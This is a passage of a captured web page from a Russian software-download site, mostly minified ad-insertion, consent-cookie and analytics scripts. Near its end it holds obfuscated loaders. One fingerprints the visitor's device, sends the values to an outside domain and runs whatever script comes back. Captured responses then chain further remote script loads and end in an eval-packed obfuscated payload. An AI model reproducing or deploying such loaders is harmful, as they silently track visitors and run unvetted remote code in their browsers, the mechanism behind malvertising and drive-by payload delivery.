A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_370904875113 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('after', 'blockquote', b64d ('[base64]'));
ai_insert_viewport_code ('ai-insert-2-34407234');
ai_insert_viewport_code ('ai-insert-1-71529749');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_370904875113 (); else document.addEventListener ('DOMContentLoaded', ai_run_370904875113);
ai_js_code = true;
</script>

<script>
	document.addEventListener("DOMContentLoaded", function() {
		// Находим все ссылки на странице
		const links = document.querySelectorAll("a[href*='s1.1progs.com']");

		if (links.length > 0) {
			links.forEach(function(link) {
				const originalUrl = link.href;

				// Кодируем URL в base64
				try {
					const encodedUrl = btoa(encodeURIComponent(originalUrl)); // Используем encodeURIComponent для поддержки Unicode
					link.href = `/go.php?u=${encodedUrl}`; // Заменяем ссылку
				} catch (error) {
					console.error("Ошибка при кодировании URL:", error);
				}
			});
		} else {
			console.log("Ссылки с s1.1progs.com не найдены.");
		}
	});
</script>
	

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93808970, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93808970" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=103161,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>


<script type="text/javascript">(function(){var sth="16ac622b04ad3dc52238a874f393b946",t="https://vnmfvnkd.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=8814ee70f397406b2fad36580c655c64"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

</body>
</html>


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://vnmfvnkd.win/wcm/?sh=1progs.ru&sth=16ac622b04ad3dc52238a874f393b946&cu=8814ee70f397406b2fad36580c655c64&sid=624_789574_29010095&stime=1763248082434.00&curpage=https%3A%2F%2F1progs.ru%2Fpdf-architect%2F&rand=0.3361603744601789&_epn=2
body_size: 424
content:
try {var script = document.createElement('script');
script.setAttribute('type','text/javascript');
script.setAttribute('src','https://formayday.com/services/?id=177925');
document.head.appendChild(script);
var script = document.createElement('script');
script.setAttribute('type','text/javascript');
script.setAttribute('data-cfasync','false');
document.head.appendChild(script);
let eda3f20dfd_cnt = 0;
	let eda3f20dfd_interval = setInterval(function(){
		if (typeof eda3f20dfd_country !== 'undefined') {
			clearInterval(eda3f20dfd_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eda3f20dfd_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eda3f20dfd_domain + '/' + eda3f20dfd_path + '/' + eda3f20dfd_file + '.js?29650&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eda3f20dfd_cnt += 1;
			if (eda3f20dfd_cnt >= 60) {
				clearInterval(eda3f20dfd_interval);
			}
		}
	}, 500);
} catch(e){}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1900
content:
var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe0c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"GZPWDeMxr",16,3,6))